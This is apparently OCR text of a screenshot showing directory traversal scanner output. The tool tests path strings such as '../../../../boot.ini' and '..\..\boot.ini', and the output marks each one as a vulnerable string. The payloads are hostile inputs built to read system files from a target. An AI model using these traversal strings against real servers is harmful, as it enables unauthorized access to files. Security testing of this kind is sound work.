
../../../../../../boot.ini  <- 
Vulnerable string!!

[*] Testing Path: 
../../../../../../../boot.ini  <- 
Vulnerable string!!

[*] Testing Path: 
../../../../../../../../boot.ini  <- 
Vulnerable string!!

[*] Testing Path: ..\..\boot.ini  <- 
Vulnerable string!!

[*] Testing Path: ..\..\..\boot.ini  <- 
Vulnerable string!!

[*] Testing Path: ..\..\..\..\boot.ini  
<- Vulnerable string!!

[*] Testing Path: 
..\..\..\..\..\boot.ini  <- Vulnerable 
string!!

[*] Testing Path: 
..\..\..\..\..\..\boot.ini  <- 
Vulnerable string!!
